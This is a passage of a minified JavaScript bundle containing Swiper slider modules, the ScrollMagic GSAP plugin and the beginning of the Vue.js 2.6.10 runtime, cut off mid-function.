t=this;t.params.lazy.enabled&&t.params.preloadImages&&(t.params.preloadImages=!1)},init(){const t=this;t.params.lazy.enabled&&!t.params.loop&&0===t.params.initialSlide&&t.lazy.load()},scroll(){const t=this;t.params.freeMode&&!t.params.freeModeSticky&&t.lazy.load()},resize(){const t=this;t.params.lazy.enabled&&t.lazy.load()},scrollbarDragMove(){const t=this;t.params.lazy.enabled&&t.lazy.load()},transitionStart(){const t=this;t.params.lazy.enabled&&(t.params.lazy.loadOnTransitionStart||!t.params.lazy.loadOnTransitionStart&&!t.lazy.initialImageLoaded)&&t.lazy.load()},transitionEnd(){const t=this;t.params.lazy.enabled&&!t.params.lazy.loadOnTransitionStart&&t.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create(){c.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:V.getInterpolateFunction.bind(this),setTranslate:V.setTranslate.bind(this),setTransition:V.setTransition.bind(this)}})},on:{update(){const t=this;t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},resize(){const t=this;t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},observerUpdate(){const t=this;t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},setTranslate(t,e){this.controller.control&&this.controller.setTranslate(t,e)},setTransition(t,e){this.controller.control&&this.controller.setTransition(t,e)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create(){const t=this;c.extend(t,{a11y:{liveRegion:a(`<span class="${t.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}}),Object.keys(X).forEach(e=>{t.a11y[e]=X[e].bind(t)})},on:{init(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create(){c.extend(this,{history:{init:Y.init.bind(this),setHistory:Y.setHistory.bind(this),setHistoryPopState:Y.setHistoryPopState.bind(this),scrollToSlide:Y.scrollToSlide.bind(this),destroy:Y.destroy.bind(this)}})},on:{init(){const t=this;t.params.history.enabled&&t.history.init()},destroy(){const t=this;t.params.history.enabled&&t.history.destroy()},transitionEnd(){const t=this;t.history.initialized&&t.history.setHistory(t.params.history.key,t.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create(){c.extend(this,{hashNavigation:{initialized:!1,init:G.init.bind(this),destroy:G.destroy.bind(this),setHash:G.setHash.bind(this),onHashCange:G.onHashCange.bind(this)}})},on:{init(){const t=this;t.params.hashNavigation.enabled&&t.hashNavigation.init()},destroy(){const t=this;t.params.hashNavigation.enabled&&t.hashNavigation.destroy()},transitionEnd(){const t=this;t.hashNavigation.initialized&&t.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create(){const t=this;c.extend(t,{autoplay:{running:!1,paused:!1,run:q.run.bind(t),start:q.start.bind(t),stop:q.stop.bind(t),pause:q.pause.bind(t),onTransitionEnd(e){t&&!t.destroyed&&t.$wrapperEl&&e.target===this&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}}})},on:{init(){const t=this;t.params.autoplay.enabled&&t.autoplay.start()},beforeTransitionStart(t,e){const i=this;i.autoplay.running&&(e||!i.params.autoplay.disableOnInteraction?i.autoplay.pause(t):i.autoplay.stop())},sliderFirstMove(){const t=this;t.autoplay.running&&(t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause())},destroy(){const t=this;t.autoplay.running&&t.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create(){c.extend(this,{fadeEffect:{setTranslate:U.setTranslate.bind(this),setTransition:U.setTransition.bind(this)}})},on:{beforeInit(){if("fade"!==this.params.effect)return;this.classNames.push(`${this.params.containerModifierClass}fade`);const t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};c.extend(this.params,t),c.extend(this.originalParams,t)},setTranslate(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition(t){"fade"===this.params.effect&&this.fadeEffect.setTransition(t)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create(){c.extend(this,{cubeEffect:{setTranslate:W.setTranslate.bind(this),setTransition:W.setTransition.bind(this)}})},on:{beforeInit(){if("cube"!==this.params.effect)return;this.classNames.push(`${this.params.containerModifierClass}cube`),this.classNames.push(`${this.params.containerModifierClass}3d`);const t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};c.extend(this.params,t),c.extend(this.originalParams,t)},setTranslate(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition(t){"cube"===this.params.effect&&this.cubeEffect.setTransition(t)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create(){c.extend(this,{flipEffect:{setTranslate:K.setTranslate.bind(this),setTransition:K.setTransition.bind(this)}})},on:{beforeInit(){if("flip"!==this.params.effect)return;this.classNames.push(`${this.params.containerModifierClass}flip`),this.classNames.push(`${this.params.containerModifierClass}3d`);const t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};c.extend(this.params,t),c.extend(this.originalParams,t)},setTranslate(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition(t){"flip"===this.params.effect&&this.flipEffect.setTransition(t)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create(){c.extend(this,{coverflowEffect:{setTranslate:Z.setTranslate.bind(this),setTransition:Z.setTransition.bind(this)}})},on:{beforeInit(){"coverflow"===this.params.effect&&(this.classNames.push(`${this.params.containerModifierClass}coverflow`),this.classNames.push(`${this.params.containerModifierClass}3d`),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition(t){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(t)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create(){c.extend(this,{thumbs:{swiper:null,init:J.init.bind(this),update:J.update.bind(this),onThumbClick:J.onThumbClick.bind(this)}})},on:{beforeInit(){const{thumbs:t}=this.params;t&&t.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange(){this.thumbs.swiper&&this.thumbs.update()},update(){this.thumbs.swiper&&this.thumbs.update()},resize(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate(){this.thumbs.swiper&&this.thumbs.update()},setTransition(t){const e=this.thumbs.swiper;e&&e.setTransition(t)},beforeDestroy(){const t=this.thumbs.swiper;t&&this.thumbs.swiperCreated&&t&&t.destroy()}}}];void 0===C.use&&(C.use=C.Class.use,C.installModule=C.Class.installModule),C.use(Q);e.a=C},function(t,e){t.exports={ScrollMagicPluginGsap:function(t,e,i){var n=e,r=window.console||{},s=Function.prototype.bind.call(r.error||r.log||function(){},r);t||s("(animation.gsap) -> ERROR: The ScrollMagic main module could not be found. Please make sure it's loaded before this plugin or use an asynchronous loader like requirejs."),n||s("(animation.gsap) -> ERROR: TweenLite or TweenMax could not be found. Please make sure GSAP is loaded before ScrollMagic or use an asynchronous loader like requirejs."),t.Scene.addOption("tweenChanges",!1,function(t){return!!t}),t.Scene.extend(function(){var t,e=this,r=function(){e._log&&(Array.prototype.splice.call(arguments,1,0,"(animation.gsap)","->"),e._log.apply(this,arguments))};e.on("progress.plugin_gsap",function(){s()}),e.on("destroy.plugin_gsap",function(t){e.removeTween(t.reset)});var s=function(){if(t){var i=e.progress(),n=e.state();t.repeat&&-1===t.repeat()?"DURING"===n&&t.paused()?t.play():"DURING"===n||t.paused()||t.pause():i!=t.progress()&&(0===e.duration()?i>0?t.play():t.reverse():e.tweenChanges()&&t.tweenTo?t.tweenTo(i*t.duration()):t.progress(i).pause())}};e.setTween=function(a,o,l){var c;arguments.length>1&&(arguments.length<3&&(l=o,o=1),a=n.to(a,o,l));try{(c=i?new i({smoothChildTiming:!0}).add(a):a).pause()}catch(t){return r(1,"ERROR calling method 'setTween()': Supplied argument is not a valid TweenObject"),e}if(t&&e.removeTween(),t=c,a.repeat&&-1===a.repeat()&&(t.repeat(-1),t.yoyo(a.yoyo())),e.tweenChanges()&&!t.tweenTo&&r(2,"WARNING: tweenChanges will only work if the TimelineMax object is available for ScrollMagic."),t&&e.controller()&&e.triggerElement()&&e.loglevel()>=2){var u=n.getTweensOf(e.triggerElement()),d=e.controller().info("vertical");u.forEach(function(t,e){var i=t.vars.css||t.vars;if(d?void 0!==i.top||void 0!==i.bottom:void 0!==i.left||void 0!==i.right)return r(2,"WARNING: Tweening the position of the trigger element affects the scene timing and should be avoided!"),!1})}if(parseFloat(TweenLite.version)>=1.14)for(var h,p,f=t.getChildren?t.getChildren(!0,!0,!1):[t],m=function(){r(2,"WARNING: tween was overwritten by another. To learn how to avoid this issue see here: https://github.com/janpaepke/ScrollMagic/wiki/WARNING:-tween-was-overwritten-by-another")},g=0;g<f.length;g++)h=f[g],p!==m&&(p=h.vars.onOverwrite,h.vars.onOverwrite=function(){p&&p.apply(this,arguments),m.apply(this,arguments)});return r(3,"added tween"),s(),e},e.removeTween=function(i){return t&&(i&&t.progress(0).pause(),t.kill(),t=void 0,r(3,"removed tween (reset: "+(i?"true":"false")+")")),e}})}}},function(t,e,i){(function(e,i){
/*!
 * Vue.js v2.6.10
 * (c) 2014-2019 Evan You
 * Released under the MIT License.
 */
t.exports=function(){"use strict";var t=Object.freeze({});function n(t){return null==t}function r(t){return null!=t}function s(t){return!0===t}function a(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function o(t){return null!==t&&"object"==typeof t}var l=Object.prototype.toString;function c(t){return"[object Object]"===l.call(t)}function u(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function d(t){return r(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function h(t){return null==t?"":Array.isArray(t)||c(t)&&t.toString===l?JSON.stringify(t,null,2):String(t)}function p(t){var e=parseFloat(t);return isNaN(e)?t:e}function f(t,e){for(var i=Object.create(null),n=t.split(","),r=0;r<n.length;r++)i[n[r]]=!0;return e?function(t){return i[t.toLowerCase()]}:function(t){return i[t]}}var m=f("slot,component",!0),g=f("key,ref,slot,slot-scope,is");function v(t,e){if(t.length){var i=t.indexOf(e);if(i>-1)return t.splice(i,1)}}var y=Object.prototype.hasOwnProperty;function b(t,e){return y.call(t,e)}function _(t){var e=Object.create(null);return function(i){return e[i]||(e[i]=t(i))}}var w=/-(\w)/g,x=_(function(t){return t.replace(w,function(t,e){return e?e.toUpperCase():""})}),T=_(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),S=/\B([A-Z])/g,C=_(function(t){return t.replace(S,"-$1").toLowerCase()}),$=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function i(i){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,i):t.call(e)}return i._length=t.length,i};function E(t,e){e=e||0;for(var i=t.length-e,n=new Array(i);i--;)n[i]=t[i+e];return n}function P(t,e){for(var i in e)t[i]=e[i];return t}function k(t){for(var e={},i=0;i<t.length;i++)t[i]&&P(e,t[i]);return e}function O(t,e,i){}var M=function(t,e,i){return!1},A=function(t){return t};function L(t,e){if(t===e)return!0;var i=o(t),n=o(e);if(!i||!n)return!i&&!n&&String(t)===String(e);try{var r=Array.isArray(t),s=Array.isArray(e);if(r&&s)return t.length===e.length&&t.every(function(t,i){return L(t,e[i])});if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(r||s)return!1;var a=Object.keys(t),l=Object.keys(e);return a.length===l.length&&a.every(function(i){return L(t[i],e[i])})}catch(t){return!1}}function I(t,e){for(var i=0;i<t.length;i++)if(L(t[i],e))return i;return-1}function D(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var R="data-server-rendered",z=["component","directive","filter"],F=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],N={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:M,isReservedAttr:M,isUnknownElement:M,getTagNamespace:O,parsePlatformTagName:A,mustUseProp:M,async:!0,_lifecycleHooks:F},j=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function B(t,e,i,n){Object.defineProperty(t,e,{value:i,enumerable:!!n,writable:!0,configurable:!0})}var H,V=new RegExp("[^"+j.source+".$_\\d]"),X="__proto__"in{},Y="undefined"!=typeof window,G="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,q=G&&WXEnvironment.platform.toLowerCase(),U=Y&&window.navigator.userAgent.toLowerCase(),W=U&&/msie|trident/.test(U),K=U&&U.indexOf("msie 9.0")>0,Z=U&&U.indexOf("edge/")>0,J=(U&&U.indexOf("android"),U&&/iphone|ipad|ipod|ios/.test(U)||"ios"===q),Q=(U&&/chrome\/\d+/.test(U),U&&/phantomjs/.test(U),U&&U.match(/firefox\/(\d+)/)),tt={}.watch,et=!1;if(Y)try{var it={};Object.defineProperty(it,"passive",{get:function(){et=!0}}),window.addEventListener("test-passive",null,it)}catch(t){}var nt=function(){return void 0===H&&(H=!Y&&!G&&void 0!==e&&e.process&&"server"===e.process.env.VUE_ENV),H},rt=Y&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function st(t){return"function"==typeof t&&/native code/.test(t.toString())}var at,ot="undefined"!=typeof Symbol&&st(Symbol)&&"undefined"!=typeof Reflect&&st(Reflect.ownKeys);at="undefined"!=typeof Set&&st(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var lt=O,ct=0,ut=function(){this.id=ct++,this.subs=[]};ut.prototype.addSub=function(t){this.subs.push(t)},ut.prototype.removeSub=function(t){v(this.subs,t)},ut.prototype.depend=function(){ut.target&&ut.target.addDep(this)},ut.prototype.notify=function(){for(var t=this.subs.slice(),e=0,i=t.length;e<i;e++)t[e].update()},ut.target=null;var dt=[];function ht(t){dt.push(t),ut.target=t}function pt(){dt.pop(),ut.target=dt[dt.length-1]}var ft=function(t,e,i,n,r,s,a,o){this.tag=t,this.data=e,this.children=i,this.text=n,this.elm=r,this.ns=void 0,this.context=s,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=o,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},mt={child:{configurable:!0}};mt.child.get=function(){return this.componentInstance},Object.defineProperties(ft.prototype,mt);var gt=function(t){void 0===t&&(t="");var e=new ft;return e.text=t,e.isComment=!0,e};function vt(t){return new ft(void 0,void 0,void 0,String(t))}function yt(t){var e=new ft(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var bt=Array.prototype,_t=Object.create(bt);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=bt[t];B(_t,t,function(){for(var i=[],n=arguments.length;n--;)i[n]=arguments[n];var r,s=e.apply(this,i),a=this.__ob__;switch(t){case"push":case"unshift":r=i;break;case"splice":r=i.slice(2)}return r&&a.observeArray(r),a.dep.notify(),s})});var wt=Object.getOwnPropertyNames(_t),xt=!0;function Tt(t){xt=t}var St=function(t){var e;this.value=t,this.dep=new ut,this.vmCount=0,B(t,"__ob__",this),Array.isArray(t)?(X?(e=_t,t.__proto__=e):function(t,e,i){for(var n=0,r=i.length;n<r;n++){var s=i[n];B(t,s,e[s])}}(t,_t,wt),this.observeArray(t)):this.walk(t)};function Ct(t,e){var i;if(o(t)&&!(t instanceof ft))return b(t,"__ob__")&&t.__ob__ instanceof St?i=t.__ob__:xt&&!nt()&&(Array.isArray(t)||c(t))&&Object.isExtensible(t)&&!t._isVue&&(i=new St(t)),e&&i&&i.vmCount++,i}function $t(t,e,i,n,r){var s=new ut,a=Object.getOwnPropertyDescriptor(t,e);if(!a||!1!==a.configurable){var o=a&&a.get,l=a&&a.set;o&&!l||2!==arguments.length||(i=t[e]);var c=!r&&Ct(i);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=o?o.call(t):i;return ut.target&&(s.depend(),c&&(c.dep.depend(),Array.isArray(e)&&function t(e){for(var i=void 0,n=0,r=e.length;n<r;n++)(i=e[n])&&i.__ob__&&i.__ob__.dep.depend(),Array.isArray(i)&&t(i)}(e))),e},set:function(e){var n=o?o.call(t):i;e===n||e!=e&&n!=n||o&&!l||(l?l.call(t,e):i=e,c=!r&&Ct(e),s.notify())}})}}function Et(t,e,i){if(Array.isArray(t)&&u(e))return t.length=Math.max(t.length,e),t.splice(e,1,i),i;if(e in t&&!(e in Object.prototype))return t[e]=i,i;var n=t.__ob__;return t._isVue||n&&n.vmCount?i:n?($t(n.value,e,i),n.dep.notify(),i):(t[e]=i,i)}function Pt(t,e){if(Array.isArray(t)&&u(e))t.splice(e,1);else{var i=t.__ob__;t._isVue||i&&i.vmCount||b(t,e)&&(delete t[e],i&&i.dep.notify())}}St.prototype.walk=function(t){for(var e=Object.keys(t),i=0;i<e.length;i++)$t(t,e[i])},St.prototype.observeArray=function(t){for(var e=0,i=t.length;e<i;e++)Ct(t[e])};var kt=N.optionMergeStrategies;function Ot(t,e){if(!e)return t;for(var i,n,r,s=ot?Reflect.ownKeys(e):Object.keys(e),a=0;a<s.length;a++)"__ob__"!==(i=s[a])&&(n=t[i],r=e[i],b(t,i)?n!==r&&c(n)&&c(r)&&Ot(n,r):Et(t,i,r));return t}function Mt(t,e,i){return i?function(){var n="function"==typeof e?e.call(i,i):e,r="function"==typeof t?t.call(i,i):t;return n?Ot(n,r):r}:e?t?function(){return Ot("function"==typeof e?e.call(this,this):e,"function"==typeof t?t.call(this,this):t)}:e:t}function At(t,e){var i=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return i?function(t){for(var e=[],i=0;i<t.length;i++)-1===e.indexOf(t[i])&&e.push(t[i]);return e}(i):i}function Lt(t,e,i,n){var r=Object.create(t||null);return e?P(r,e):r}kt.data=function(t,e,i){return i?Mt(t,e,i):e&&"function"!=typeof e?t:Mt(t,e)},F.forEach(function(t){kt[t]=At}),z.forEach(function(t){kt[t+"s"]=Lt}),kt.watch=function(t,e,i,n){if(t===tt&&(t=void 0),e===tt&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var r={};for(var s in P(r,t),e){var a=r[s],o=e[s];a&&!Array.isArray(a)&&(a=[a]),r[s]=a?a.concat(o):Array.isArray(o)?o:[o]}return r},kt.props=kt.methods=kt.inject=kt.computed=function(t,e,i,n){if(!t)return e;var r=Object.create(null);return P(r,t),e&&P(r,e),r},kt.provide=Mt;var It=function(t,e){return void 0===e?t:e};function Dt(t,e,i){if("function"==typeof e&&(e=e.options),function(t,e){var i=t.props;if(i){var n,r,s={};if(Array.isArray(i))for(n=i.length;n--;)"string"==typeof(r=i[n])&&(s[x(r)]={type:null});else if(c(i))for(var a in i)r=i[a],s[x(a)]=c(r)?r:{type:r};t.props=s}}(e),function(t,e){var i=t.inject;if(i){var n=t.inject={};if(Array.isArray(i))for(var r=0;r<i.length;r++)n[i[r]]={from:i[r]};else if(c(i))for(var s in i){var a=i[s];n[s]=c(a)?P({from:s},a):{from:a}}}}(e),function(t){var e=t.directives;if(e)for(var i in e){var n=e[i];"function"==typeof n&&(e[i]={bind:n,update:n})}}(e),!e._base&&(e.extends&&(t=Dt(t,e.extends,i)),e.mixins))for(var n=0,r=e.mixins.length;n<r;n++)t=Dt(t,e.mixins[n],i);var s,a={};for(s in t)o(s);for(s in e)b(t,s)||o(s);function o(n){var r=kt[n]||It;a[n]=r(t[n],e[n],i,n)}return a}function Rt(t,e,i,n){if("string"==typeof i){var r=t[e];if(b(r,i))return r[i];var s=x(i);if(b(r,s))return r[s];var a=T(s);return b(r,a)?r[a]:r[i]||r[s]||r[a]}}function zt(t,e,i,n){var r=e[t],s=!b(i,t),a=i[t],o=jt(Boolean,r.type);if(o>-1)if(s&&!b(r,"default"))a=!1;else if(""===a||a===C(t)){var l=jt(String,r.type);(l<0||o<l)&&(a=!0)}if(void 0===a){a=function(t,e,i){if(b(e,"default")){var n=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[i]&&void 0!==t._props[i]?t._props[i]:"function"==typeof n&&"Function"!==Ft(e.type)?n.call(t):n}}(n,r,t);var c=xt;Tt(!0),Ct(a),Tt(c)}return a}function Ft(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function Nt(t,e){return Ft(t)===Ft(e)}function jt(t,e){if(!Array.isArray(e))return Nt(e,t)?0:-1;for(var i=0,n=e.length;i<n;i++)if(Nt(e[i],t))return i;return-1}function Bt(t,e,i){ht();try{if(e)for(var n=e;n=n.$parent;){var r=n.$options.errorCaptured;if(r)for(var s=0;s<r.length;s++)try{if(!1===r[s].call(n,t,e,i))return}catch(t){Vt(t,n,"errorCaptured hook")}}Vt(t,e,i)}finally{pt()}}function Ht(t,e,i,n,r){var s;try{(s=i?t.apply(e,i):t.call(e))&&!s._isVue&&d(s)&&!s._handled&&(s.catch(function(t){return Bt(t,n,r+" (Promise/async)")}),s._handled=!0)}catch(t){Bt(t,n,r)}return s}function Vt(t,e,i){if(N.errorHandler)try{return N.errorHandler.call(null,t,e,i)}catch(e){e!==t&&Xt(e)}Xt(t)}function Xt(t,e,i){if(!Y&&!G||"undefined"==typeof console)throw t;console.error(t)}var Yt,Gt=!1,qt=[],Ut=!1;function Wt(){Ut=!1;var t=qt.slice(0);qt.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&st(Promise)){var Kt=Promise.resolve();Yt=function(){Kt.then(Wt),J&&setTimeout(O)},Gt=!0}else if(W||"undefined"==typeof MutationObserver||!st(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Yt=void 0!==i&&st(i)?function(){i(Wt)}:function(){setTimeout(Wt,0)};else{var Zt=1,Jt=new MutationObserver(Wt),Qt=document.createTextNode(String(Zt));Jt.observe(Qt,{characterData:!0}),Yt=function(){Zt=(Zt+1)%2,Qt.data=String(Zt)},Gt=!0}function te(t,e){var i;if(qt.push(function(){if(t)try{t.call(e)}catch(t){Bt(t,e,"nextTick")}else i&&i(e)}),Ut||(Ut=!0,Yt()),!t&&"undefined"!=typeof Promise)return new Promise(function(t){i=t})}var ee=new at;function ie(t){!function t(e,i){var n,r,s=Array.isArray(e);if(!(!s&&!o(e)||Object.isFrozen(e)||e instanceof ft)){if(e.__ob__){var a=e.__ob__.dep.id;if(i.has(a))return;i.add(a)}if(s)for(n=e.length;n--;)t(e[n],i);else for(r=Object.keys(e),n=r.length;n--;)t(e[r[n]],i)}}(t,ee),ee.clear()}var ne=_(function(t){var e="&"===t.charAt(0),i="~"===(t=e?t.slice(1):t).charAt(0),n="!"===(t=i?t.slice(1):t).charAt(0);return{name:t=n?t.slice(1):t,once:i,capture:n,passive:e}});function re(t,e){function i(){var t=arguments,n=i.fns;if(!Array.isArray(n))return Ht(n,null,arguments,e,"v-on handler");for(var r=n.slice(),s=0;s<r.length;s++)Ht(r[s],null,t,e,"v-on handler")}return i.fns=t,i}function se(t,e,i,r,a,o){var l,c,u,d;for(l in t)c=t[l],u=e[l],d=ne(l),n(c)||(n(u)?(n(c.fns)&&(c=t[l]=re(c,o)),s(d.once)&&(c=t[l]=a(d.name,c,d.capture)),i(d.name,c,d.capture,d.passive,d.params)):c!==u&&(u.fns=c,t[l]=u));for(l in e)n(t[l])&&r((d=ne(l)).name,e[l],d.capture)}function ae(t,e,i){var a;t instanceof ft&&(t=t.data.hook||(t.data.hook={}));var o=t[e];function l(){i.apply(this,arguments),v(a.fns,l)}n(o)?a=re([l]):r(o.fns)&&s(o.merged)?(a=o).fns.push(l):a=re([o,l]),a.merged=!0,t[e]=a}function oe(t,e,i,n,s){if(r(e)){if(b(e,i))return t[i]=e[i],s||delete e[i],!0;if(b(e,n))return t[i]=e[n],s||delete e[n],!0}return!1}function le(t){return a(t)?[vt(t)]:Array.isArray(t)?function t(e,i){var o,l,c,u,d=[];for(o=0;o<e.length;o++)n(l=e[o])||"boolean"==typeof l||(c=d.length-1,u=d[c],Array.isArray(l)?l.length>0&&(ce((l=t(l,(i||"")+"_"+o))[0])&&ce(u)&&(d[c]=vt(u.text+l[0].text),l.shift()),d.push.apply(d,l)):a(l)?ce(u)?d[c]=vt(u.text+l):""!==l&&d.push(vt(l)):ce(l)&&ce(u)?d[c]=vt(u.text+l.text):(s(e._isVList)&&r(l.tag)&&n(l.key)&&r(i)&&(l.key="__vlist"+i+"_"+o+"__"),d.push(l)));return d}(t):void 0}function ce(t){return r(t)&&r(t.text)&&!1===t.isComment}function ue(t,e){if(t){for(var i=Object.create(null),n=ot?Reflect.ownKeys(t):Object.keys(t),r=0;r<n.length;r++){var s=n[r];if("__ob__"!==s){for(var a=t[s].from,o=e;o;){if(o._provided&&b(o._provided,a)){i[s]=o._provided[a];break}o=o.$parent}if(!o&&"default"in t[s]){var l=t[s].default;i[s]="function"==typeof l?l.call(e):l}}}return i}}function de(t,e){if(!t||!t.length)return{};for(var i={},n=0,r=t.length;n<r;n++){var s=t[n],a=s.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,s.context!==e&&s.fnContext!==e||!a||null==a.slot)(i.default||(i.default=[])).push(s);else{var o=a.slot,l=i[o]||(i[o]=[]);"template"===s.tag?l.push.apply(l,s.children||[]):l.push(s)}}for(var c in i)i[c].every(he)&&delete i[c];return i}function he(t){return t.isComment&&!t.asyncFactory||" "===t.text}function pe(e,i,n){var r,s=Object.keys(i).length>0,a=e?!!e.$stable:!s,o=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(a&&n&&n!==t&&o===n.$key&&!s&&!n.$hasNormal)return n;for(var l in r={},e)e[l]&&"$"!==l[0]&&(r[l]=fe(i,l,e[l]))}else r={};for(var c in i)c in r||(r[c]=me(i,c));return e&&Object.isExtensible(e)&&(e._normalized=r),B(r,"$stable",a),B(r,"$key",o),B(r,"$hasNormal",s),r}function fe(t,e,i){var n=function(){var t=arguments.length?i.apply(null,arguments):i({});return(t=t&&"object"==typeof t&&!Array.isArray(t)?[t]:le(t))&&(0===t.length||1===t.length&&t[0].isComment)?void 0:t};return i.proxy&&Object.defineProperty(t,e,{get:n,enumerable:!0,configurable:!0}),n}function me(t,e){return function(){return t[e]}}function ge(t,e){var i,n,s,a,l;if(Array.isArray(t)||"string"==typeof t)for(i=new Array(t.length),n=0,s=t.length;n<s;n++)i[n]=e(t[n],n);else if("number"==typeof t)for(i=new Array(t),n=0;n<t;n++)i[n]=e(n+1,n);else if(o(t))if(ot&&t[Symbol.iterator]){i=[];for(var c=t[Symbol.iterator](),u=c.next();!u.done;)i.push(e(u.value,i.length)),u=c.next()}else for(a=Object.keys(t),i=new Array(a.length),n=0,s=a.length;n<s;n++)l=a[n],i[n]=e(t[l],l,n);return r(i)||(i=[]),i._isVList=!0,i}function ve(t,e,i,n){var r,s=this.$scopedSlots[t];s?(i=i||{},n&&(i=P(P({},n),i)),r=s(i)||e):r=this.$slots[t]||e;var a=i&&i.slot;return a?this.$createElement("template",{slot:a},r):r}function ye(t){return Rt(this.$options,"filters",t)||A}function be(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function _e(t,e,i,n,r){var s=N.keyCodes[e]||i;return r&&n&&!N.keyCodes[e]?be(r,n):s?be(s,t):n?C(n)!==e:void 0}function we(t,e,i,n,r){if(i&&o(i)){var s;Array.isArray(i)&&(i=k(i));var a=function(a){if("class"===a||"style"===a||g(a))s=t;else{var o=t.attrs&&t.attrs.type;s=n||N.mustUseProp(e,o,a)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var l=x(a),c=C(a);l in s||c in 